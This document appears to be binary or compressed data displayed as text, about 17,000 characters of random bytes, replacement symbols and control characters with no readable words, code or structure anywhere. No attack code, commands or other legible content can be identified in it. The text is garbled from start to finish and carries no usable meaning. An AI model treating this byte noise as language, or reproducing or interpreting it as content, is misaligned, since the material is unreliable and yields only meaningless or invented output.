��37�c֓EQ���n��^�B���f�E�@���g�To7?�5��5Y)p�8p� �dZ� #,�by����@�s����h��E{�V���#�|dI�8z1g%�aK��D��K!HK2We�!4�f��Yl���[r�\z��5%	}�sc�8]�9Q �'m���f���\7�6�k1�?�M��)��Ek�Fe�)Jy�oG�z�*Z�w�ƪq� ��	�W+wHs�P���WM�⫖�"���xi��x�a%!b�4@9{]�32,tr�ykF���uM@F�M[A �[:��#Tjڻ�L!)L1�q8(B�
 M[)/�3u-�M`���gơ?�u�%n73��(�c��*W0�X�W11�\�4v�;� 56�`�9�2H�@6��|��!f2�k@X�k	B~�p�q�D���78�;��Ks*��De�@�L��Jk�T@�Xk4z1�84�K�%{�{ZU�x�q~z*��<Ue(\9-b���2�
�W˃V�Y�A�E�rnj~�����f{K];oXw��Ӎ󓸍۸�ڸ��+�26p��j�W.t�#RQ �-mYS�j�!qG�B�����c*�1���y�cS��Vci'�G��Tǧ! ȩSёN!�ML皼]k
M�
I#Ԇ2Q�'��\�u��V�3��"��a�i$ritv�B�n�%��*�ugK� 
�w�rH-���x�P�RZ#Yz�.�A��9�Z/��
��RbK+�DB�3z����Y��$�[ܺ�'[���)�X:�4KF��x�sŦ5J�aI\��'�wE����U}�vk=�^u۷�٩��gj	�N��\�K�14H���`4��Xbp�`x�\/٥����Xis��rY�A��G��[���	�6f�F��@���Ş���;����@�U�,9�|��%	P��TU�9�z���z9ed+��H
լ����jF��m;O�}�Ɍ`(����T)�����v��U�����+�Khs�+�ռ��XIg@KJ.�q6�|y�E��f�3���JC(���60$���J�]b�lJ6���e��Q���{4��%C\r�	 �cu|�9��9A����"]�ʋ�f�v}���9A��A=��)G�N�Zk[�t����2
M��Dv�w�����x!+}��+��${8828�o��%�q�X�~���[��/_m�6rs�Ք�2��7�"��lz�&F8�hkF��3(�AtL���JV1��X���7r�#�C��լ�8=5n��u��(3Q�@ٌ��=g�ݳvJ�|�>��4�Ek�&�ު��w�� s�`"{p2Hi��r����x�dC�f�UZ��r;�8�̻8�q�R.-��[��0'�j'��㲴`�0/�#��"�܈I�U!�1��k=вL��5}�VV��hZuTt���]�3���_'F7�����K��v|뢕����g\��ڸ�����t���
elӇ�5j�wJd��M�#�qq�-�7��2�����[0�k���ȫխ���~��/��#l��*T=�J��KOH���kd����s� ;N���І[NBu��M�� �
�I<����f6�(W���)��v48�,wc��4�;���P������{h�Yt�P:��x���Q�|/����y=\Ry��«�c�n!��Z+W���N↌´��NT��U4b�rD\Q;F���01f ��S�&�[	9mU�!y�4��	�}��Ghx��#=<W�w�y���h��ݠ�3w��4�>���]h�Ƹ�
EӐ�5�C�;]������'{��&cjyȦ�R&B3�Q��r8��.
�[�#��Ua��^:d>�h�$�"�g�LCW����\b�]�?��8�W,�r/��z� f�f�=ed(��E�2v���f�<)�x=�����Qa �\1H0U�T?%t��U�T�
��@E��\�:U�T)T�N=@ dH��T�Du
��T�*`$H #WP��TN�#�)��LT2c�$���K�P�����ǔ2��Yt*��>IVEVj׫>Ӷ��V�[ Z[ν9�hW�Ds���*�)V���\80��@ ܘ@ Q ���J �[���iT�)�4E�}��RN�b !�)UF�F����mܭ&��@YlU~#�mjq� ���J`ʔdɂA���jR��ʐ�4)��B���P6�谡��ᇂc�U�_le@U����I%�Tʩ��,ɥ��j
.�j"Ф����$���K���J3���i/��jJ)��Q-����a������)&��ª#�$�O�J���,��X��Q  ��h�IV���T9��J�4�R���@�n���+N��`6	j�̀�Z��7$�mO���-�ג#�:Q��岻�� ��λ�0rŶUZYż�x�!N]IO �@�h��42�%�t��+�V�l.� H)ò\�)���ɩ ;Z�'y��Z��CYUѦ��zQ&<��ҲQ�1A|묶b|U.`]����Ti�0s�d��SҔVRa��P�K�\<�.�H�-�{h2�h��Q�-�j�S6Sn�C�d�п�S�\�lN�&�;-3�H!yV�ȡQ*��R�Jh>�So=QS�O�I��,��0Ay2IB�d�.�pb�@�N�(�d��iG�
��n�V&�rl�-m�+CjWū˹p������J���B[��rz�1�\����1Q�,�2WX)e-IK�æQu+��D���\q 0�`��V�sa�h�X�=��N��>^�u�>�s�Ʒ;�����Ti�U(�NK�K���?�=��3+eh����/��J��R��[\4v*�:Q�`��prd����e��^�Ԓ+l��n{-VUK	��e{qc��������I�i�b@1�qM)1�9�\�� &;m�g������f4�+"b�=9l������|Nb���Xg��IΙ�q�S�y}Gqޱ�vP�;޴��� V��K�B��{n����G"��@�����$�[	�X"4 ��'u���ǒ�UF5�߁p��iMW�;���" �$r�*��6T+�M\sS�O�6�hnѲ�M�@�ѮJ��&Ӥ�%'^�L)X�
��+Fh�hƄ���);�#�oF!���&7
c�oB�:ᜮOjz]q�����I�)r�����HW�DK�/^8��|V6I�"?��X��/��
G.a���(����C D��V�=�L�-klJ�D���SG�!�Ui���Y$�ۖI!�M*��*/����%��$�v�I�P�\��EH�
E1	u�q�<� �䥣��>�n6[��0��f¼!�T��	�t�"b�����RS��i�(FDS��"1�mڦ��A�K$�ƪ�Q�ѭ�"+�b�KV���T�x�dZ]CF�27v�&h�U����$tlx�gU�%6�	���vlK�t�ꨩJ[�HG �1�&��u£��06�8�H*�J3Q��'|�oB׊<�vtĻ�m�SÍSvÅ�k�$�Ӝ�w�av�CJYJ���5mӲ�(�y
iϨ�sEWЩ_]���Z���%V=��]j唠�(;����e��*�$�۠��4�*�s���ٶ�Q�K����5�(�DTs�[�$���0���.U�g��9�J|b�Nb�k�O�UԨ�8��I��V��qtٰ^����\]qd��!Ն@�����;��,���[!<���e�G�E���! �:��]oAl9k���4^�y(+�M���+� "	6 a@0�g*'߮��" AA��/\TA[7�Kl7ʚ�u�u�zX��q.9(3p��ȧ[M�	�6;��p Ƴ\Fm2b�D)H<b�lɔ�`�ʦ�l����n9
3uK����� n�;#k&s˓�Ke��-5�P��y��z�)���jc�	 ��{C �� �_pF��E#����!PH'�X�:�}W�
$���r��@�� H�5��84���W�)��9nr�w��8x	��q��@*@	�4>�$��[;�J�)���囓&C)1F2�k��(#����ġeL��>���� �`�R��S: 2{
*�v�S��7Ȏؚl(���9|:Rq���5*;�9�)���H�R�`���{IEO?b6@�DB�<�1�scV0����[f���[����/�[����d�|�૟9l��_.�@��w:��1k�si�.s���'�v#��G`�9.m��0�J��
#$�� b�O��2���d&5�<ה��z�Y���:�A� ��X��0��2m��*�@��i�6c���(2�Q�i&���ʳ�lҲ'2�ǣ�X���*T��W�Σ��|�7}� փ �[|�!88� !��0�6x>���~��>��M�9����c�`���;8�� 肾���@���B�+�Rx��+9�*0�R`�� M@4���;��Еp��(����#��3���si�£����c5�����W����k{���-{!�(�8��Z�R��A*��"i*gj��
s��� &b�ƃ"�,�<-��z�U���!�h��r����{8!�=𳳕(��9ڣ 2���=�B�]���8����Ǯ���=�cB���A �@�9�[�.ܸ&@�xF!8?�X�)�'��u�4���h�2��0"i� u)��$�����*A���*��ɯc��P�A2����ҭ�P��߀6
�%3E>I�iC� ����	��pc�,;��q�PQ��È̉��졧�(	�%�0�%��� �ct�9=!$B#�u�>+�0>���C�?�7��@7�r|Ǭ�{ЁR*�ƹ 2:�+P�PB�{P��T�+@�  �j c(�%X���
�r�A���C�b�̚Ⱦ�H�٤y� �����HVH1�|���?�4W����I9���g���Q�c�`:2����"ۓy�?����(�J�&�Z<\�)1�_�uۢv{��Q��ɋ�c٫ @�g����5J=�K�s=yڃ `����Á�x!��/���9������3����r� ��<������F"�=���
0�@�S`-d���x
q/�c�)$T85$�S���Hv�M�)N�S28! �Ԫ2�$-�*⡌Q E�t6�@%hۓ`�)�i���������)�J-�,`�+� �j<
x�U F_<�oR��\��)F��
+}�SP,ظ{��X��0����08(=����À�+ z�� (��v�R��
��L�PU����0�|t 5My��ȉ�&� !`̟8����(��9�Q�Q�1(!y��8��&�(�,Rw1�|�K
����-Tb�)�H<���5yN7��E�xNݠ�٠�R��k��g�t��)B�*.7�N�'@������l��C3=��G��*H��(K�#�jĀ(�� 
�8�+��ѫ�-8BP�/Y�-<��H{�  ���=D���ؾ�8Y5DH����Pa�� x(�0h�(>�/囚� ���M
�A� p��q�0C*�Mb;�I*I��6T���%�������=Y����}�@�t��S)xQ���J��[d<U� ��"�����`��OҨ��\��`���7 :�W��x�( � � >����l�u@�A=!@RX�6D8� �u�V�K!$���+Tи@�k�I��5�	���K�k�k�
�*$��;j�S�:+1����_�A�u���0�ۑ�:��	���:*٘��%�h�ݺ-x����� *i�6���6E����":ᲂ=ةz";Q�>eϧ��s1�_�C������%8Cod�
�	!�{#�(8���PD8vj�۵G��T�C�A���=�;�3 =�i��� �ڑ���8�V��じȽ�{���hq'�a�
����9M���yC9�q)���0te[���uq��C�
�l5W��c�Q��l���W����[!í���鬡%#4�@���'+�(����KAp�.%�Ej�-b��<���b\9D�q��AkLK*� Pܭ�(���]
Q��]C*� �B @-ස�F���  
z�>�)��$D�г��i�D�=h' Gȃ�a!��{�}���M�%�Ь�i�'9D�n-W[*�0(AČ���p����Mސ����`���͂�&�)��r`���,��� m���Į�2OW A��\����p��Kx�"~ѣ[y#2���H�"��|sY��|˂���j|�0",8kV	e�G�C���������9 hj��� �B�+���Gh�!
���#���� ]]R#�
cH�֫����,�b?&���,�m�E���cN� �b���$O�S	d���h�������Г_"鈦�	~Wls�"B;Ա.әⱲ�<Jjj���.D�@բ��83а�j���Ep���%�
���@b��
�P#L��T���;K|����f�3P����n� g�;$W�87V��)�"X��qg�  ��^��Z�쒷p�l\���#�!�~�:R�&�@�À�Ę���&1��m�va5۔@��p��锍�s��-xӝ�g��[�M����;������0�K)�K������P���Z�����%����1��	j���	�fT���,�&��
H���烀�l�B�!�Z� @�b  |��S�Г��Z+p0�
.�7ꫴ�q��T g��� ��Z���aՅ¨ۻ=���˒_A�c�</�9v�#��NT��q��A1��[܈�G^���h<9�=)ӓ�䒶��O���U.�-Z�2 k��KQ�ZW���q7�@F�1��Ӄ����UgԹ1>I58�<�8��� 1C�Ź>#�g�y9��!p	{kCJ=	냹.��]�����
(���� 8|#������4I�)�=�A���m �<��ۛ�uВ�����,t�!�5M�S�@�ڍ�X��,Az�[��[7���;6<�&i3�y�zSh
J�������q��.hK�%��^d�p��X�ѰX`���	`� 
�8�c ��{c�6̷�[=�E�½t	pZ.L�S�K��  Ѓu�  �8p�
�b�5�{�G�ic�S��VjA��������f,=dkg1Z!��R��t��x��0C�t
����㏏��
�A�Ξ���]���lk����8*��h��@��u�_����{��1'��JIp�k�6h�obRAW؀�ђ���a���#0�u���(���`�g�cFs�S���A�;���c�Z *@�P��S`��P'�R |���D)T=X� �JB%/D����d�Sl@�Ʉ N�`cD9?@�&͠�2"�)@�њ��H
Ц�|y�+UD0E �W�Te� ++S��������"p�+�ZAu=��kV�Z��RUx�U�T�EP�`T�VZ��l�r�Ǒ3f� �aS��V��)ԏ�6<a+Rd�"�����F����*�V�ܛ2�Q�Lyh�ɕ�TХGw�\:vW��x*��wT�"fL�@<��E��`q�+n@�_�E�.4V�0#_�YT	"��J�"�� A&��NTЁ@�PA��TJ<��}@��M�BE�Q)SA��N�0z�%4�,Y�� "�U��@QC�HՌD��LB�d |��[}qE�)tu%�V�$���Vp�\���&XU�%&�c�ե)�VXb��� c�E�Y+D&�d~>�g+{r��b���
j��"���ia�J�)t�����v��6 p���\e춛*�P](�8�J(�QW+t��BJJ3�w��*��^F P*x��Ax$`�'!t���²ĢEN?VAC��TBtx�AGڞP�0�G�.x�[ D��Bp#L��m0D�$�	p������8.e-R¢�,yR1y0�0�
`���_\�E��[�9��^���+x�%�ZX�e�W��y�)�.��b�^��d�e �Xc��vX҆!f�j���gb��6�]��q�]p�R�
q�%7�(��26�A��u�I7 �N��RF�ezϨ"��[߳<� *�B	b���y�����Ă�D}UP�}���B_,����1	Rd�LS�ӀAYű��ԐCMIzH!�d�I��7�QY|q��Z|��%Xc���Xn��ʚ\��U�k�5�`����|�Y�d����E6Z�������7�Z�$@I%�N�J+jÁ��Y�Le��
T�8D����mu���z%�U@�xjw�n1�q�����i�G~�B���dBa��{	� y
�
��=��CX聵N��6pD':!�֯�`*��H� @�%)EX�b���$�ŌJ	������M��1bJ��T2�ELf!˘�237IK]��] &�,{3�a ��;-
�Q��2�4�0�1�Y����D�1Y�l����M�s�U��7�������W��Uu(c S�<))�L�S�0"��`P���.`\DZ���!e4	� 1���D�$��6��M(��$��c��J��"� 
.XTv@�'	�T��� )QAJI�P T��@A��h"eI2��󬥢��O{fY$��"�6uɐf)�Z>��(�YZ�4J:�3����.3BA�P�)��>��0�hyRڤ6U�KE �����H�m^%N��J��j��Z��`�p�8�P�3�k����d�6�S�mVlF(�&�\���X%Fը2��Wt�y,��RTT,�LlbD)��^b�(J�ypL��6&�;�DF�Sa��%�	ek�J�ޤ���/Ln�Y �B������)͟$�� U�����$Ù?-�3�iT��$�1��T��QD�2��qR5AU��8��e�D�*\�7��Nt.Ê�����[3�8�:SX��/6U�,ơB�4�o��%8�����E�@�Q�6�yTQ�f�	��c*�GI���uFHܗ���HG��x�JM�����ez��JS����l�\��j�$���Tg��$ծ�ԣ
�S��v��	\�T�M���H]�R����z��Pq-+�� qІ*TG��* 3
	�⬯��f����
4�@�#�����8*�rX`[+���������pU�+ǙTV)�U1F�R,���yN��d�u�PG���cH������ ^��@��,��m��[��4�jQ��b��J5ˇ����C��nQT�O����(MQ�"���Pզ��QU���S���ڠ*�;A�Nu��S�ـϘ|���R|���D8Z���ո���N�6��M;�P��<�LW7�F��b�Ovb��j�P�A�I!)����'��n�ܽd���;v��)Ƚ�	�m�S�@�6Y���L����=�2�zbT%x��`�aU���^p����rb�A��-�uV.���c^,<t]�P̃-�3N���܎^8Z��P��>R��)SJP�QN�K3�o7�H�G<�V�sI���e�wj������N�����;fY �dB��;�Kٕ� YR�Mګ��nB�2K����IF��M���Q��|���nx�*A
��q^�F�e���v�s.OlLy������Q��������z��a&�Z%�x�D����]؈%^�����4Z�@��%����Qb5�ݐ����WX�_��Wx��me�Y8�� ���ƲQj,ߔ������g�ԟL��4Wrq�k��bX�� @m�Rn��q�������M�Qƪ��n�(؉ě[(G�Յ���(���ߌ����Gz���]ᡘE��-�,�d��lX�=Ni�Q���Q��(�:E��V֌��������慚���I��ܚl�Im�	^�^!��]O�)M���tO�Ɨ����ԫȏv�ϓ��q!J,W�5U�QYg0�rF@)@�\-iǺ)�,�ۺ�
e��r�I��I��B�)�(����Sx`��e��)E�)Z��a!�31ILHb��UBĜ�i��=̝�%�\ށGǙ#GE`¡�Q�!yZc9�ŝ�����	�̘ɔ̌��lO͈`X�El]��"�%�fP�Z�!U��'�g��sa�O5�L�O+$F*����[��o�Ye����2� q�!(��[�
��(���� �1��=�����ȱ0��!��!��-�i�0�E�Š\Q��E1h�ZvV\�VS��� �\�c�9�:��yD͑	 �I�F�Ж��Ja�� FkMO�مu�e�Ik!���ۤ�%�M��,�fD�pIF�����M"��LFj�)�
)�B�,1�36c�TP�E�rt�&%5��S^߼a�)SS�DJH�X�����0SGM��Y�t"X�Y���chqZ~���F��1V���1���_>T�(V�ѥ�i\+N汥�(�'n}����Y�	��I	��!&$QRrY��\�,W�&���c�� �O!҆*��������F��ڼ�ya���(���٨D���1���!�ɀ����X�N������1�KT0��aJT��` �)$Á'�P�T$O	>.`�EyڑN��q����R����k����Ki�	�M��l��e���	�����&��Q-�-J�4M���gPJcPٞP��
 �ڬ�]�����6 "�p�*Y
l ˿Emp�8M�S hU�Aie�I@. 
O�e�L�]�I_��甆���`2�CYiQ�\���Y���Bp"a�Lo���Ԙ�y�C�E��iе��if� �a��sA�eLF�!�e�աFƵa�����8Ƣ�+��F)@�v���RqL�ק�Lc�E��������]�M��z�sri���39��^�i�f�������:&�y�T�Ǌ�<&��~��{rL�\�1ޘ���Kz��~�Lt��	o�OX�ۘ�TGr�kU�������ki�O�Ͷj΢X_��ϫ`�L.]�N�kJ�N@בB��,�
�*��}է�u�Y�r&�($�qP@�� ���eJx}�6ͬ�IVL�G�!W*�>���E��M�t�]
�P�a&�r̩5O���x�ߴ%=v�g�Bo͉$���"���)�')�֯����^H�d�.f*�"*��p����._1#n��.�����Y؅a]T�[Й*��\�aE15'���*]��Q�2k�[�nc����ZJ���������gm���n����m�$b��UnƉ��zGcM����
�THn-)���_�) ����Ȱ�t�l�Q	��f�D ��m&i��~��g0��5q��-�f��B|9#Wm��
�U!��+=�'�����Y����KD��Q �#ª�N�#��i����@"�B�@i�UسF��s������."����n��,���oB@�-[mщ`��]ʮ隝�VY�kJ�\
w��;M�Je�w]�h��M�'W�qٻ��m�[m �xE��M�4�<M6 u������8�1u���̲��� j.��1$�z��K��,�F���R���sF���XJ����Z^sB��x��D���St`xT x�"�ޝ�Ŗ�i!݌)�	�Xd� ��n��Բ��9�d�+f��Ϋ��p��յ&�$J�N��#)@GP�x��pH����R�ی1��q�§r�a�w�j@�w���C��,p��1���������1�H�8G�$Oi���UN�<��[f����J�T�.�E�}BpP�5D���n�OX2�����ެ�aF`�I�`�(�4e�V�^���ւ�ΰ�+���\J�ۄ6�֫�%��)��thk�m�6) ��H�MSWFgz�B��Waj�]�[dsmPu
}�em�^��Ơa�pi����,OA/��*�T%<G��6g�<��l�	U�e$k�t_��%Ҋ7}���En^E�F�Y�#_��(�ۜo�2+�M���r"�xm��n�I���j\��2�DY�ҏ��Ik� 
p�0�4�m,�����-��-��U
��|BWUG�:�.V�1�:'w�	��}u="���Mr�5:����[W��C^@3�S�1���nRP����j�rZ?iPx���uP�x�V����$�	�¾�i��T8�*fD��ʐ������0���L�k��,�6eP[�X�/�6S:���R�F�&!���m�/���2�Jĺҫ ���tT���6G�urOe)���*4��1���_�:��È��Wo���z�{���<����3@Ve���#�b�%x�	= ݉w_�y��(M�Wd�B����&����\G��VF�F�EWHaD(�F�(�����r���-.�+'�+r��/��ݦR0;��|�x}zu���یO`��+���z���qk3�p���c)X����x�u}��yO�ͷr�Q6oyv;ūv�@�hx �x#ɸ���_�V+-Q}�3��ޥ�S�[Gs� 8�����ײ�o��XƦD8%u6�K�c&��H�+)��nW�=�f .����&�<��J+�n����L��h]dEݼ��Wu�ה<�Cy���{[��7��7&�{C�ˬ�3t�wTvUv��S%������S9�E��7���˰�㱧D�7��www?��O���s����J-@��.�j�w	�j[�����HJ���C�, �gx�;������}jh�* V%и�[pcG��JĪU�Z����(	�X�*��T
RAtu�D�U�ZP�)�#E�:��R �<)���)Q�i�f)�&u��Y�P�0iUiԧϣIg�L�jeK�0��4z��˘<aڔJS��I�9i>�I�SRUK��6kP�"Ò5)s.TW���2�
p`�Z�����, F�x��í?�+�r+�TQVe
���D��`ZU�ǝ���5���1[���(�Z��}z7`ߪJ�"u���������1"�P]p�j@A�y��x�UF��3F|��A��C���ҩI�U����M�q�ά�r.��	�����&��:�)���i��������*���-��BЧ��*,��zɀ�.�K�	d���\Q@��&cQ��p���QD� M!M�x#�7�`�m ���(�BR�[��6GQ���H9��$��*b`����U��.2�ŻXQ�L�\	�W���T|��.0�A��˯�EyZt' }�B�*�Э�P*���J&�D�p��n*���M�D�Bl*RM��T�dt��.Z����Ͳ]�30���lGdeS�3ќU�H�T3�2ު���%e�0_m�M�-)� ��L˭8R�3n�53�^4��κ83(7:Ya�����"��λ-I�S	E��S��֔V��QY�5WT��=�G�
׸5u$�<N)'�<	*s��c����jE)�g&�/�$z��n�E��a/�� �d�6'#L�g��1��N��c�l�˒��J�����@�_�]{���]�L��7"7� ����NPDa%N�̜`��̍���#�#�!�j)�3�Pd�4E���H���guT@JU���mUJ*���/�� w�֐�cRAb����M�Jk�}2YÆ~2����y�Zq15kq���2�s�ɿ�0�r۾3S�\�03H ��"z�O@����n%�|Gq�_�Z�H`=���#�p[J��ݤ��&1��J)��\3պ�=t�;զ*��@*v��� x@�ut�0@���;��h��I�
_��104�򂄀�x�H��R��%F�k������0�aWr�f
���pa _얊��+Nt��D�O( P�����
�}�P!٘�h��
����#�r�?pQ�r`+��?NЏS��6*@N��T�u����Jds�v��+(�k֋@g�4�!!OKh�V׎E���FiL��,c-۬fm�RW)`&>YdM�k�����P� ��C�E=e�!a���֖�����]Cx:�N��c�R��Hnv��	��9E�)C��=+�9���Ε�"z��Tԗ��
�{���X,��Y�b�ps$��2F�RA Z��bFK��)ҕ8�):�H��SJ�;� w�ɊQ."y���Vڝ�`� �q@r�C��)r�XH7ԕd���R?���
u���f!I�);�3�����ɠ9NPb��H�R�+�zmI��9�4���1<M�R�[J�z�e�ncnM�[���<
T�L�Cl(�7�x1;�B&�F�7P����A���U�K�#�DҸ�6.�HE�O��Zӕ�=E�!��A�q��D'W�h�@檴(�P��ڧ*ur{����O^��x=�]�]\�	�TA.�Xƻxe�?�ŵ'	mJ�q��T�6jY&�*_ی�
y��")H��&��� ,UECB��'>]D qA�@�S���?]�8aK\�IRu�.��s0�LXqlܡX\9��'��WٳT���A��*mi�\��V����k������+�(Y)����0�y�ӵ���s��*>�sY�[�$2��E��Z�[Y�o�\�2O��[��?�d� ��_w�W$3B�;a���Z�~	9򰁄�ˑ��P�}*m[�aM}����>���DL�]|���
Wq`�$�����&�Eء-��n����R�&=EdsNZy��#뭺��Q�y��=�7�R��\6q}��>C�+�4���1�������XL�p�HY$��FƋm����(
Q��:z�X�c&����Wq��6Ԋ�ҕ�r��b�<Ѹ4Q�H
BZS�aO�K�KI�Zq)&ji��c��q<X�M���T ����C�F19�$�ʱ�A2V��%2A�.Д�km�WI@6���찭�{����̭,1Q|:�wr��y�71�c�g�h�~I�-�7U��~�շ����=�����B��q�uINTpGu���^n��'��,?�.�V�3��`ol4�%xZ�r8ĺt-�/l�
�"��
��\�	,�DO�'Ѐ�]�đo�%{�#��[{뵫D�̜҇�q����hH��7�C��~¤�ݖ�� �� >bH��(�d=���w�n���=�U��W��'lӘ�?�HŻ�/��9/ǁ����	���.-9�=(m=�$�.�J��+����VN�,�8��Ǎ�o9��j�9��ǒ�hZ�ȶF�~m���$�D*�$T���$6�H`L����<�z�<dO`*i�
��bM�#��d���:��ܔ�\�NZ$�~� ( !�!����M��� �����n�6N��������`��6��^N�t�|�j��D�`�0�������@��2e�D��B���� n���m�h�@B<|��r-ޞc�����b�|�< �wt��n�s����W�A�:���K��F"~�x��,2�f,��&���o�o�'2�L�@���O�L� `�o_�,��������v�������2���Ѝ�o/��h�C���8������%nq�0�n!�Q���5���i}f��T��1�N���� u�p PXї\A^�����"�#�����mqu�1Z���J�M�JkqwE ����(�1�����_$�!` ��(�;,������H������1�� R]�M������8"m�,��������ō���@M�
���<��Z�9pm����E��1C"��P��:���LϬf(�$bM�M�D�H��b�/ :�d1�#"�D:h�؞�ͣ��&M�6f�t�nf#�έ)����&�Za��	B�o�NH�������o���Q,��,����
�m�r�<����u)�8�]֏�0�q�mҲ:�m q1�-�� �!��=7�"Í<��;��0�R�>;�'=��`F��/d�:2��@3&��#&ׇ���O(�"�c�h3��(�`qO�l&c�<�����Mo���Gݒ)7�f��0;��"_Ĉ!D�2�sL�Q:��!�槚<��"�!���� ��ܲ|�R�$;�q@���̲S<�P��#�m�*J��<����O>#902yQ��f�2mQ#�� &��=`O#.o�&��%p�Q�k1�D�d��i` �C��aS�TP��T��^�I)�����:�}�,;��_�	��DA;���d!���TK�S<�>�����N�R<����NZ-�N��1/���8 Q<������4��4"ϲ�"/L�� ��,�q����v�(q�hrr L[��.%�p,TQ#�^�^�E
O�-D�5?sO�4]aM��%M��<��Sa�!�^�m�K������v����oԓ� �M�eI����P\9@YA ��L���p�+˔��[ݮ���<�ӣG��sh�%Y���p��%<�5^1��T/�k;0��v�
%�^tEыp1F}�&Q5Q��T]�<F6��c�'%��fS�#%%7�}f�p�pG�SO�"RU �L��Ƌ�&��e��9��r��TA]XA�z5���o`��EX��I�Vj�u[�:��[k7L��lS����<�+!Y� ٥|�M����j�Q!�Z�5I�r_�h��8��5qR2��C+�	4}I^XS`�aC6��p \Q:��&��_	wpWS�$bgQ4a��h��Ͷ�)T�~q;l� إ`���X*7��o��d�H_w@��u�Rg��J�vXCWz��u�o<��U:"��k��y�79��=�E �1\��w�zcw:;����Ng����6a�njr��3��})TsQO6�$WH�)b�pgD=�n��"�|M�3	W�hP�P}�vo�'a#M�gdK�V3xB!�7( ��;08R�ee֐C��I�ք�?��I��+Yw�UMy��6ْ��֣n�uY�>9��u���j���D�^tp1���_'�m��`	�pp��f�7��3P2:�$n=�	`�Yc-VS�#ba�%�&Q�"��7o��������d~�iG�� lv����
��o��u�Րq��-8u�Kz�5uq��YY��tj㙃u��s7��y����Rgwwl;�<ϕ�b���I-����ƭQ_q�9�SØp����8��#���	3�n0K 0�'��p�W��hp�g~�$5�Gh�)�V�1k���pu��;$��s���� jX�i�L�@ �p���f)Z�Wj�,qT��Q9��w�ĺ�S������w/�h_��u����g����z���/�O�ph�c'�pd|;�Xnbϗ	v�.ñ���4�%�ؤ���
pS�9"��rGv�\�:h�dOr~�͎��N�%��� L�	_V�Ȉf�E�uW����UX],zg7���ڐ�SXY�q�I���y��9��Ք��u�uN�����:��vܾ�Ea�5�9|��pPӦ3�|��Uj^rn�\���]S��6�3�:n�4�Q/��MA��D;��㸿t٨���9k���_	��8����G�t���;��[u%y����Z��W��9X�E��a�H�Z�	����k�u�����e�[]"�:�W�M��ǤK�}U� |�:#l�(uo*�}��5�bk�D1���p��@z5]a��D4j�d��[U����q~��9��!�yuM!�F��cP|_�Zf9��oL!���Ƶ�yg��-�Hm�҅w�{�}��4���5�Ia<��T/�+����-}f׎�ՌG�O�����L�C�n�w_5=�X89璚6:��k�a/�M����%�4�Lr�Y�3��Q+�r���3��5��o�����#���I������z��<X œv��[�f\����[�38�?y�P=�}������SٯU���Œ�U��m`
{~{"B��qYb[~֙\�䃐Iro���Hf���i|5P�Q�]��M��ȥ#�Qo"�U�����d�#�7׍��iv��$�R;4>#��$�Y���f����;wg�����	 �k�f>���9|u9<u�=��[Xzl��;���~��ې+֖�qi�w�f��5n�l��Q̗+׿ZZ�Z3�����<�Dp��b�Kf�,�JI�w���蛊7�b�o{����Ѷ��#>��I��㝜�>���cݸ'��iVX�P�?ue�s�f���,�{?u����������?�;��!>�Y�U���]��e�St"�P�w���ż���6B�ۄ벃����+�\�*(P��T
\}R*����<���F�L%0�q�*	FMP�ԨU�\����*�?5p�Q`N4�*h+
F��@��V�b*�U�Q���heT�� (Y�rjJ�� ����WVeՖ=�4�ӹt뢍*�iݽ�΂}J �� Q�ի�Ղ�斕�7/+���N��,Z�{�FU�w��K�%`*�)�������i�9�HP�n�����ň�+R��[��W�\��y��ΫW��
����S͆�=�A�<k���UI�ګ�����aW�P�eP�&�	�p�y�P�(�,ŠRI��RUCa%��Vb% 
e(�&�`��X��|�]���Z�QF+� &`R��"�d�(Y^_q��u�\_��W����Y�A&c�3�u�b��X⋨�V�y�x%]���x�1��Df��o��fF�]�x��DA�u0��*Y1D��
ETz	WPn�pEV�Ԩ*���(���s2��ߗ�9T�r�YU���L�R�y�4� ���UXG�墭W�ad���qQ9c�ga�@�sYa`O��%ƨ�E¶�k3���SVj;����8"i'r�S�b�$fz�z��4�@p�V/o��]T���T�r1gg���L��'R��,蘁r��I����(��I�t���0|�~bb�z��y�s�9���2�ha��"��W�����^��
�@p댠����=6^f��ڸQ�X�ɢe$bN�e�[���!�Tcm$kti)U�Q�H��k�%��n׮j}��B��O�1������pw7)�%�@�S��Q��K��g�D�]�73N��^�{���񤒢T����+�n�c,�'�B�_)�����JbՊ(ڡ���a����ȕ�L׈Y�2�%X`c�V�O��5�i�a����`�gxڇ��EX��?y�	�/�(�lY2�PY�r5��eH���wE@1�!�X��8~�;D\�\1��%$ēt��8m
S*"����bN��T*@Ҋ��u �a����>/��CГ��0q����(� �0( K�R"$���yDkQX.�=%\�J�36�$MDk���������F^3�_Ԗq�F\b|��<�<v(��Ka@ӢiF��j��6��|mi�w1JD �a�E�&� ����<5�9��91"ʪ����>��ż���t�;�q\1��G�@E�	�LR��NKĢ'�I:��y��)�܊AIY�@ 1
9�[c���-�	�x��f��@�|Kz�c��U>6^�,�k^CG �/�g�∫�F2;���B7zK��
ڋ|��JE�"�pD( �U��9��rR���A�
N�=X	&+5BD�d$#��ݥl%�҅�R��z�7���G�;	J@���IEo6��q�sAa\+����}gM��"�U��B�*�WLf�d�m,�	��T����j�g񦳵��kV�8*��2�FUk�a�g��oGXs�A���k��9`���ף�1�cA�SS�M.U��ӛ3�DMQe�d�|I$�D�d')	�d�/jIz�*�/��  J���1��D=Je��v���b��O�(� �Z�R�7��4e6�U�"
�b��
	�O�ť�2"[�B;���2ĵ�pH���(���ѯ%�E��֕�7�|�QY���6F��(���� �ϸ����EQb���2~©�L`�X���bN�ImOV�Z|�'q�à�p[9�",��j�*~H��<EZ�ʕH�C��f�y���Z�Ld�d?Į�l9�VH%��	J粺��V��2�[?s ���UF��������B�o��wΰ�q5��(���϶\�3�[��й�wF�s$a�h��]�z�N׌�GSım��f�
>3͌w4�j��ߵ�Δ�MH�p�S�4����nz��]К��i{�����:�i��J&�W�5iR��E6)�N������D�l���&5�e^M!�V���(���:��Bک����
1P;&�9���H�D��eHj�m�ۑӅ�xLq���o��JK���H�c�(]�s�����%��(2��0�'㉙@���$jP70��FdW�����+Gn����G@6ݎ�T���a��b ���A�4�nf�F?<�"��穝g!�z�����(7R�Xn��!3n$�W��V�����Y�����H0�t'X��j\��v���i,_%�0���UN~?�ԓ4�ӵp��(OEl=�_
5�?vܨ~b �Vp��:��o�صӅ��E���l_=�����2�zl��M7�����2(����
6�S-`�PdU3��E$�ɇoz�W�1���͉����2l���_%wQYbO�?��z��i���h�gG,�"b��%{��1PZQ+y�G��x@��Q�/�Q��z4g�&�r&��D'�U5�:+��t)�$��')��S�����ϵuֵT�D:4]Gqu��0Q�9k6$DM�b
